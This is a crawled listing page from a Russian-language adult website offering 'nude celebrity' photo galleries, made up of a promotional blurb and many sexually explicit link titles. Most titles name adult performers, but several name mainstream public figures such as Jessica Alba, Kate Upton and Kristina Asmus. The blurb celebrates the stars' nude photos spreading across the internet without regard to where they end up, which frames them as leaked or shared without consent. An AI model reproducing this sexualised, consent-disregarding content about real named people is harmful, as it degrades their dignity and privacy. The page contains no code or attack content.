

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://devkis.club/znamenitosti/
body_size: 11437
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Голые знаменитости фото и обнаженные звезды</title>
<meta name="description" content="Смотреть - Голые знаменитости фото и обнаженные звезды - Голые знаменитости То и время голые знаменитости оказываются на фото журналов и плакатах. Звезды совсем не думают куда попадут их обнаженные снимки. А фото голых знаменитостей уже разошлись по всему интернету.">
<meta name="keywords" content="Голые знаменитости, обнаженные знаменитости, Голые знаменитости фото, фото голых знаменитостей, обнаженные знаменитости фото">
<link rel="search" type="application/opensearchdescription+xml" href="https://devkis.club/index.php?do=opensearch" title="Эротика фото и голые целующиеся девушки в порно">
<link rel="canonical" href="https://devkis.club/znamenitosti/">
<link rel="alternate" type="application/rss+xml" title="" href="https://devkis.club/znamenitosti/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<meta name="yandex-verification" content="2f1817fc267ca960" />
<meta name="yandex-verification" content="f3eb6c82384dacbd" />
<meta name="yandex-verification" content="7a6d9876696184a7" />
<meta name="yandex-verification" content="d7aabbc9f36a7217" />
<meta name="google-site-verification" content="naCcCAr7WCrwfWC5WiYGCzK82e89Gn4GRgcOKiGACbQ" />
<meta name="google-site-verification" content="vnHs1A4ddgSAs4pkclU-TepqjyX_pld3mP6T61Pp0F8" />
<meta name="google-site-verification" content="htijcHWMeBwen6Gn086Z5KlT8GhOzicN905brAkpCcM" />
<meta name="google-site-verification" content="ioaZL8_eg4HNf9VNjnVbketqSIJE_8UpReNh2dNIwiM" />
</head>
<body>
<div class="wrap">

<div class="block center">
<header class="header"><div class="topchik-one clearfix">
<!--noindex--><a href="/" rel="nofollow" class="logo" title="На главную"><img src="/templates/creamy-melons/images/logo.png" alt="devkis - женщины" /></a><!--/noindex-->
<div class="search-box">
<form id="quicksearch" method="post">

<div class="search-field">
<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div></form>
</div></div>
<div class="topchik-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
</div>
</header>
<div class="cols fx-row">
<main class="contello">

<div class="site-desc vidoser-text clearfix">










<img class="imgim" src="/uploads/fotos/9-Golye-znamenitosti.jpg" alt="Голые знаменитости">
<h1>Голые знаменитости и звезды</h1>
<p>То и время <strong>голые знаменитости</strong> оказываются на фото журналов и плакатах. Звезды совсем не думают куда попадут их обнаженные снимки. А <strong>фото голых знаменитостей</strong> уже разошлись по всему интернету.</p>
<p>Известные личности всегда обладают особенной популярности, поэтому нет ничего странного, что голые знаменитости так легко собирают вокруг себя огромную публику. Кроме того, звёзды, как правило, умеют профессионально позировать, показывая перед публикой очень много интересного, и при этом не раскрывая самого главного, что делает их ещё и загадочными. Так что, обязательно нужно любоваться прекрасными девушками, которые без проблем могут показать себя в самом лучшем свете.</p>
<h2>Фото голых знаменитостей</h2>






































































































































































































</div>
<div class="floats clearfix"><div id='dle-content'><div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/9919-golye-russkie-znamenitosti-68-foto.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2019-09/1568439742_russkie-znamenitosti-erotika-28.jpg&w=260&h=347&zc=1" title="Голые русские знаменитости (68 фото)" alt="Голые знаменитости - Голые русские знаменитости (68 фото)" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-9919" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+15</span></span><span id="vote-num-id-9919" class="ignore-select">23</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/9919-golye-russkie-znamenitosti-68-foto.html">Голые русские знаменитости (68 фото)</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6574-obnazhennaya-zvezda-aidra-fox.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2017-03/1490781391_1aidra_fox_16.jpg&w=260&h=347&zc=1" title="Обнажённая звезда Aidra Fox" alt="Голые знаменитости - Обнажённая звезда Aidra Fox" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6574" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+19</span></span><span id="vote-num-id-6574" class="ignore-select">23</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6574-obnazhennaya-zvezda-aidra-fox.html">Обнажённая звезда Aidra Fox</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6533-obnazhennaya-klassnaya-znamenitost-adriana-chechik.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2017-01/1485346635_1adriana_chechik.jpg&w=260&h=347&zc=1" title="Обнажённая классная знаменитость Adriana Chechik" alt="Голые знаменитости - Обнажённая классная знаменитость Adriana Chechik" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6533" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span><span id="vote-num-id-6533" class="ignore-select">7</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6533-obnazhennaya-klassnaya-znamenitost-adriana-chechik.html">Обнажённая классная знаменитость Adriana Chechik</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6515-budorazhaschie-siski-goloy-znamenitosti.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-12/1481741684_1gina-lynn.jpg&w=260&h=347&zc=1" title="Будоражащие сиськи голой знаменитости" alt="Голые знаменитости - Будоражащие сиськи голой знаменитости" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6515" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+11</span></span><span id="vote-num-id-6515" class="ignore-select">11</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6515-budorazhaschie-siski-goloy-znamenitosti.html">Будоражащие сиськи голой знаменитости</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6497-prelesti-znamenitosti-natalie-nice.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-12/1481740168_1natalie-nice.jpg&w=260&h=347&zc=1" title="Прелести знаменитости Natalie Nice" alt="Голые знаменитости - Прелести знаменитости Natalie Nice" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6497" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span><span id="vote-num-id-6497" class="ignore-select">8</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6497-prelesti-znamenitosti-natalie-nice.html">Прелести знаменитости Natalie Nice</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6479-siski-goloy-znamenitosti-angelika-black.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-12/1481738520_1angelika-black.jpg&w=260&h=347&zc=1" title="Сиськи голой знаменитости Angelika Black" alt="Голые знаменитости - Сиськи голой знаменитости Angelika Black" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6479" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-6479" class="ignore-select">5</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6479-siski-goloy-znamenitosti-angelika-black.html">Сиськи голой знаменитости Angelika Black</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6461-znamenitost-jessie-rogers-na-bilyarde.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-12/1481648100_1jessie-rogers.jpg&w=260&h=347&zc=1" title="Знаменитость Jessie Rogers на бильярде" alt="Голые знаменитости - Знаменитость Jessie Rogers на бильярде" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6461" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span><span id="vote-num-id-6461" class="ignore-select">3</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6461-znamenitost-jessie-rogers-na-bilyarde.html">Знаменитость Jessie Rogers на бильярде</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6418-mohnatushka-obnazhennoy-kristiny-asmus-15-foto-erotiki.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-10/thumbs/1477746838_3.jpg&w=260&h=347&zc=1" title="Мохнатушка обнаженной  Кристины Асмус (15 фото эротики)" alt="Голые знаменитости - Мохнатушка обнаженной  Кристины Асмус (15 фото эротики)" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6418" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span><span id="vote-num-id-6418" class="ignore-select">16</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6418-mohnatushka-obnazhennoy-kristiny-asmus-15-foto-erotiki.html">Мохнатушка обнаженной  Кристины Асмус (15 фото эротики)</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6376-opryatnye-sisi-izvestnoy-eden-arya-16-foto-erotiki.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-10/1477730863_ashampoo_snap_2016.10.19_15h58m44s_001_.jpg&w=260&h=347&zc=1" title="Опрятные сиси известной Eden Arya (16 фото эротики)" alt="Голые знаменитости - Опрятные сиси известной Eden Arya (16 фото эротики)" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6376" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-6376" class="ignore-select">5</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6376-opryatnye-sisi-izvestnoy-eden-arya-16-foto-erotiki.html">Опрятные сиси известной Eden Arya (16 фото эротики)</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6331-golaya-znamenitost-lexi-belle.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-06/thumbs/1466171435_1lexi_belle_6.jpg&w=260&h=347&zc=1" title="Голая знаменитость Lexi Belle" alt="Голые знаменитости - Голая знаменитость Lexi Belle" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6331" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-6331" class="ignore-select">1</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6331-golaya-znamenitost-lexi-belle.html">Голая знаменитость Lexi Belle</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6263-goryachaya-znamenitost-abigail-mac.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-04/thumbs/1459708157_1abigail-mac.jpg&w=260&h=347&zc=1" title="Горячая знаменитость Abigail Mac" alt="Голые знаменитости - Горячая знаменитость Abigail Mac" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6263" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-6263" class="ignore-select">5</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6263-goryachaya-znamenitost-abigail-mac.html">Горячая знаменитость Abigail Mac</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6273-siski-goloy-znamenitosti-nessa-devil.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-04/thumbs/1461336420_1nessa-devil.jpg&w=260&h=347&zc=1" title="Сиськи голой знаменитости Nessa Devil" alt="Голые знаменитости - Сиськи голой знаменитости Nessa Devil" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6273" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-6273" class="ignore-select">3</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6273-siski-goloy-znamenitosti-nessa-devil.html">Сиськи голой знаменитости Nessa Devil</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6224-popka-izvestnoy-anya-olsen.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-04/thumbs/1459705379_1anya-olsen.jpg&w=260&h=347&zc=1" title="Попка известной Anya Olsen" alt="Голые знаменитости - Попка известной Anya Olsen" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6224" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-6224" class="ignore-select">2</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6224-popka-izvestnoy-anya-olsen.html">Попка известной Anya Olsen</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6211-zvezda-anneli-v-nizhnem-bele.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-01/thumbs/1453838461_1anneli.jpg&w=260&h=347&zc=1" title="Звезда Anneli в нижнем белье - голые знаменитости" alt="Голые знаменитости - Звезда Anneli в нижнем белье - голые знаменитости" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6211" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+16</span></span><span id="vote-num-id-6211" class="ignore-select">22</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6211-zvezda-anneli-v-nizhnem-bele.html">Звезда Anneli в нижнем белье - голые знаменитости</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6173-effektnaya-znamenitost-annika-blond.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2016-01/thumbs/1453833798_1annika-blond.jpg&w=260&h=347&zc=1" title="Эффектная знаменитость Annika Blond" alt="Голые знаменитости - Эффектная знаменитость Annika Blond" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6173" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-6173" class="ignore-select">4</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6173-effektnaya-znamenitost-annika-blond.html">Эффектная знаменитость Annika Blond</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6163-brooke-scott-voshischaet-svoim-telom.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-09/1442320619_1brooke-scott.jpg&w=260&h=347&zc=1" title="Brooke Scott восхищает своим телом- фото голых знаменитостей" alt="Голые знаменитости - Brooke Scott восхищает своим телом- фото голых знаменитостей" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6163" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-6163" class="ignore-select">2</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6163-brooke-scott-voshischaet-svoim-telom.html">Brooke Scott восхищает своим телом- фото голых знаменитостей</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6125-appetitnaya-zadnica-znamenitoy-carmen-michaels.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-09/1442316558_1carmen-michaels.jpg&w=260&h=347&zc=1" title="Аппетитная задница знаменитой Carmen Michaels" alt="Голые знаменитости - Аппетитная задница знаменитой Carmen Michaels" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6125" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-6125" class="ignore-select">1</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6125-appetitnaya-zadnica-znamenitoy-carmen-michaels.html">Аппетитная задница знаменитой Carmen Michaels</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/6011-izyaschnaya-figura-izvestnoy-ashleys-candy.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-09/1442156510_1ashleys-candy.jpg&w=260&h=347&zc=1" title="Изящная фигура известной Ashleys Candy" alt="Голые знаменитости - Изящная фигура известной Ashleys Candy" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-6011" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-6011" class="ignore-select">1</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/6011-izyaschnaya-figura-izvestnoy-ashleys-candy.html">Изящная фигура известной Ashleys Candy</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5955-torchaschie-sosochki-znamenitosti-jessica-alba.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-05/thumbs/1431908313_y_4553927b.jpg&w=260&h=347&zc=1" title="Торчащие сосочки знаменитости Jessica Alba" alt="Голые знаменитости - Торчащие сосочки знаменитости Jessica Alba" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5955" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-5955" class="ignore-select">8</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5955-torchaschie-sosochki-znamenitosti-jessica-alba.html">Торчащие сосочки знаменитости Jessica Alba</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5973-znamenitaya-angela-aspen-v-chernyh-chulochkah.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-09/thumbs/1441740411_1angela-aspen.jpg&w=260&h=347&zc=1" title="Знаменитая Angela Aspen в чёрных чулочках" alt="Голые знаменитости - Знаменитая Angela Aspen в чёрных чулочках" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5973" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-5973" class="ignore-select">3</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5973-znamenitaya-angela-aspen-v-chernyh-chulochkah.html">Знаменитая Angela Aspen в чёрных чулочках</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5915-znamenitost-jessica-alba-stoit-rakom-u-basseyna.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-05/thumbs/1431822240_y_772d8243.jpg&w=260&h=347&zc=1" title="Знаменитость Jessica Alba стоит раком у бассейна" alt="Голые знаменитости - Знаменитость Jessica Alba стоит раком у бассейна" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5915" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-5915" class="ignore-select">0</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5915-znamenitost-jessica-alba-stoit-rakom-u-basseyna.html">Знаменитость Jessica Alba стоит раком у бассейна</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5875-eroticheskie-otkroveniya-znamenitosti-estella-warren.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-05/1431648521_q3eeuygfa2m.jpg&w=260&h=347&zc=1" title="Эротические откровения знаменитости Estella Warren" alt="Голые знаменитости - Эротические откровения знаменитости Estella Warren" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5875" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-5875" class="ignore-select">1</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5875-eroticheskie-otkroveniya-znamenitosti-estella-warren.html">Эротические откровения знаменитости Estella Warren</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5835-sochnaya-razdetaya-znamenitost-estella-warren.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-05/thumbs/1431436977_mcbrpijdvfk.jpg&w=260&h=347&zc=1" title="Сочная раздетая знаменитость Estella Warren" alt="Голые знаменитости - Сочная раздетая знаменитость Estella Warren" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5835" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-5835" class="ignore-select">2</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5835-sochnaya-razdetaya-znamenitost-estella-warren.html">Сочная раздетая знаменитость Estella Warren</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5795-klassnaya-barbi-xoxo-leah.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-03/1426299364_1xoxo-leah.jpg&w=260&h=347&zc=1" title="Классная барби Xoxo Leah - голые знаменитости фото" alt="Голые знаменитости - Классная барби Xoxo Leah - голые знаменитости фото" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5795" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-5795" class="ignore-select">5</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5795-klassnaya-barbi-xoxo-leah.html">Классная барби Xoxo Leah - голые знаменитости фото</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5755-klassnye-siski-u-znamenitoy-teylor-seinturier.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-03/1426297543_1taylor-seinturier.jpg&w=260&h=347&zc=1" title="Классные сиськи у знаменитой Teylor Seinturier" alt="Голые знаменитости - Классные сиськи у знаменитой Teylor Seinturier" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5755" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-5755" class="ignore-select">4</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5755-klassnye-siski-u-znamenitoy-teylor-seinturier.html">Классные сиськи у знаменитой Teylor Seinturier</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5675-hrupkaya-znamenitost-ashley-doll.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2015-03/1426062753_1ashley-doll.jpg&w=260&h=347&zc=1" title="Хрупкая знаменитость Ashley Doll - голые звезды фото" alt="Голые знаменитости - Хрупкая знаменитость Ashley Doll - голые звезды фото" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5675" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span><span id="vote-num-id-5675" class="ignore-select">9</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5675-hrupkaya-znamenitost-ashley-doll.html">Хрупкая знаменитость Ashley Doll - голые звезды фото</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5653-golaya-keeley-hazell.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-12/thumbs/1419500544_pk9hndwlklk.jpg&w=260&h=347&zc=1" title="Голая Keeley Hazell - знаменитости фото эротика" alt="Голые знаменитости - Голая Keeley Hazell - знаменитости фото эротика" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5653" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span><span id="vote-num-id-5653" class="ignore-select">3</span></span></div>-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/znamenitosti/5653-golaya-keeley-hazell.html">Голая Keeley Hazell - знаменитости фото эротика</a></h2>
</div></div></div>


<div class="vidos"><div class="preview-in"><a class="preview-img img-box" href="https://devkis.club/znamenitosti/5455-besposchadnaya-seksualnost-keyt-apton.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2014-12/1418380113_zxqhvakuodu.jpg&w=260&h=347&zc=1" title="Беспощадная сексуальность Кейт Аптон" alt="Голые знаменитости - Беспощадная сексуальность Кейт Аптон" />
<!--<div class="preview-rate icon-l"><span class="fa fa-thumbs-up"></span><span class="preview-rate-in"><span id="ratig-layer-5455" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-5455" class="ignore-select">3</span></span></div>-->

</a>
